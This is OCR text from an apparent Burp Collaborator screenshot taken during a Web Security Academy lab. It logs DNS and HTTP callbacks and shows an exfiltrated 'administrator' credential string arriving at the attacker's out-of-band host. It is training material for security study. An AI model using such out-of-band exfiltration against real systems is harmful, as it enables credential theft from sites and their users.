 Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2020-Aug-14 08:58:05 UTC DNS 5iojzt7m7e9217idp6s700vah1nsbh
2 2020-Aug-14 08:58:05 UTC DNS 5iojzt7m7e9217idp6s700vah1nsbh
3 2020-Aug-14 08:58:05 UTC HTTP 5iojzt7m7e9217idp6s700vah1nsbh
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
Referer:
https://accf1f491ebad252804b2190009a003e.web-security-academy.net/post
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US
administrator:vdn3p6iqwsblmtnly7lc